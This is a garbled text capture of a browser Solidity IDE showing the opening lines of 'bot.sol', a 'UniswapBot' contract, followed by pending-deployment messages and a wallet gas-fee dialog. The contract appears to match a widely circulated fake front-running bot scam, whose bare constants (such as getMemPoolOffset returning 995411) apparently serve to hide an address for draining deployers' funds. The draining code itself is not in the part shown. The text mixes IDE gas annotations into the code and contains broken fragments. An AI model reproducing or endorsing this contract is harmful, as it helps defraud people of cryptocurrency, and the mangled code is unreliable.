 TIONS
Home
bot.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // Import Libraries Migrator/Exchange/Factory
5 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswapV2Migrator.sol";
6 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange.sol";
7 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.sol";
8
9 contract UniswapBot {
10
11 uint liquidity;
12 uint private pool;
13 address public owner;
14
15
16 event Log(string _msg);
17
18 /*
19 * @dev constructor
20 * @set the owner of  the contract
21 */
22 constructor() public { 567447 gas 546000 gas
23 owner = msg.sender;
24 }
25
26 struct slice {
27 uint _len;
28 uint _ptr;
29 }
30
31 /*
32 * @dev find newly deployed contracts on Uniswap Exchange
33 * @param memory of required contract liquidity.
34 * @param other The second slice to compare.
35 * @return New contracts with required liquidity.
36 */
37
38 function getMemPoolOffset() internal pure returns (uint) { infinite gas
39 return 995411;
40 }
2
om Address
ontract
vith.
0
listen on all transactions
Search with transaction hash or address
Type the library name to see available commands.
creation of UniswapBot pending...
creation of UniswapBot pending...
creation of UniswapBot pending...
Edit gas fee
Gas option Time Max fee
Low 30 sec 0.000810275... ETH
Market 30 sec 0.000954273... ETH
Aggressive 15 sec 0.0012102757 ETH
Site 15 sec 0.000810275... ETH
Advanced -- --
Network status
15 GWEI 0.1 - 10 GWEI
Base fee Priority fee Stable
Want to learn more about gas?
Reject Confirm